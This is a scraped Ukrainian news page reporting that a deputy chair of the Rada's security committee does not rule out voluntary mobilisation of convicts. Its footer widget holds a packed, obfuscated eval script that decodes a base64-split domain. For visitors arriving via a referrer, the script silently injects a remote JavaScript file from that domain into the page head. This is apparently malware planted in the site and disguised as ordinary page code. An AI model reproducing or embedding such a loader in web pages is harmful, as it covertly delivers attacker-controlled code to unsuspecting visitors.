menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-85662" class="post-85662 post type-post status-publish format-standard hentry category-news tag-verkhovna-rada tag-viyna tag-mobilizatsiia-2"><header class="entry-header"><h1 class="entry-title">У Раді не виключають, що дозволять мобілізувати засуджених</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/02?day=05"><time class="entry-date published" datetime="https://hronikers.com/2024/02?day=05">05.02.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/02/05/u-radi-ne-vykliuchaiut-shcho-dozvoliat-mobilizuvaty-zasudzhenykh/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content"><p><strong>Нардепи розглядають різні варіанти вирішення проблем мобілізації</strong></p><p>Депутат Верховної Ради України, заступник голови комітету Верховної Ради з питань національної безпеки, оборони та розвідки Єгор Чернєв заявив, що мобілізація засуджених може бути предметом розгляду, передає Хронікерс з посиланням на <a href="https://www.rbc.ua/rus/news/mobilizatsiya-po-novomu-k-zminyuvalisya-klyuchovi-1707054304.html">РБК-Україна</a>.</p><p>&#8220;Ви знаєте, моя особиста позиція, що це один з інструментів, який можна застосовувати. Але ми маємо розуміти, що це перш за все має бути добровільна мобілізація, по-друге, мають бути все ж таки командири, які будуть погоджуватися і саме, мабуть, рекрутувати засуджених і розуміти, що з цими вони готові працювати, з цими не готові&#8221;, &#8211; сказав він.</p><ul class="wp-block-list"><li>Верховна Рада планує <a href="https://hronikers.com/2024/02/05/verkhovna-rada-planuie-rozghlianuty-zakonoproekt-pro-mobilizatsiiu-tsoho-tyzhnia-nardep-korniienko/">розглянути законопроект про мобілізацію цього тижня</a>, – нардеп Корнієнко.</li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2024/02/05/v-armii-droniv-pratsiuiut-vzhe-67-udarnykh-rot-bpla/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">В “Армії дронів” працюють вже 67 ударних рот БПЛА</span></a></div><div class="nav-next"><a href="https://hronikers.com/2024/02/05/v-kyievi-zatrymaly-eksmenedzherku-banku-iaka-oshukala-vip-kliientiv-na-86-mln-hrn-foto/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">В Києві затримали ексменеджерку банку, яка ошукала VIP-клієнтів на 86 млн грн (ФОТО)</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=02d32"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 13:52:10 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 13:52:10 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->